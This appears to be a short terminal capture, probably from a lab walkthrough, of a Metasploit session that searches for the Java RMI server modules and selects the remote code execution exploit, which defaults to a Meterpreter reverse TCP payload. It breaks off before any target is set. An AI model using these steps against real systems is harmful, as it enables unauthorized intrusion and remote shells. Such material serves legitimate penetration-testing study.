 msf6 > search java_rmi_server
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/multi/misc/java_rmi_server     2011-10-15       excellent  Yes    Java RMI Server Insecure Default Configuration Ja
va Code Execution
1  auxiliary/scanner/misc/java_rmi_server 2011-10-15       normal     No     Java RMI Server Insecure Endpoint Code Execution
Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/misc/java_rmi_server
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >